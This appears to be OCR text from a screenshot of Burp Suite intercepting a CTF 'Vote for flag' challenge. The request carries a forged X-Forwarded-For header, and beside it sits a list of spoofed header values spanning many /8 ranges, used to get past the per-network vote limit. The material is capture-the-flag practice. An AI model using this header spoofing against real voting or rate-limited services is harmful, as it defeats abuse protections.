 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2023.12.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder Collaborator 重放器 Sequencer 编码工具 对比工具 日志 组织者 扩展
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://game.ctf.seusus.com:55439 [47.239.28.84]
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex \n
1 POST /vote HTTP/1.1
2 Host: game.ctf.seusus.com:55439
3 Content-Length: 95
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.7
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://game.ctf.seusus.com:55439
8 X-Forwarded-For: 154.0.0.1
9 Referer: http://game.ctf.seusus.com:55439/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
"proof":"0000a26g"
}
搜索
Event log (4) Audit log (2) All issues (2)
Vote *for* flag
不安全 game.ct...
Vote for flag
Only need votes from 256 /8 CIDRs. Protected by SUS
PoW™.
Vote Progress: 152 / 256
Your IP address: 154.0.0.1 , CIDR: 154.0.0.0/8
Voting
requirements.txt 新建 文本文档.txt xfHeader.txt
文件 编辑 查看
X-Forwarded-For: 148.0.0.1
X-Forwarded-For: 149.0.0.1
X-Forwarded-For: 150.0.0.1
X-Forwarded-For: 151.0.0.1
X-Forwarded-For: 152.0.0.1
X-Forwarded-For: 153.0.0.1
X-Forwarded-For: 154.0.0.1
X-Forwarded-For: 155.0.0.1
X-Forwarded-For: 156.0.0.1
X-Forwarded-For: 157.0.0.1
X-Forwarded-For: 158.0.0.1
X-Forwarded-For: 159.0.0.1
X-Forwarded-For: 160.0.0.1
X-Forwarded-For: 161.0.0.1
X-Forwarded-For: 162.0.0.1
X-Forwarded-For: 163.0.0.1
X-Forwarded-For: 164.0.0.1
X-Forwarded-For: 165.0.0.1
IP
11
比赛题目 积分总榜
376 pts
想 想找队伍收留的鼠鼠
研究生
18 9 550 3
总排名 排名 得分 解题数量
ote_addr can't be
etimes it's not the
可以了，很简单吧~
全部 通知 动态 题目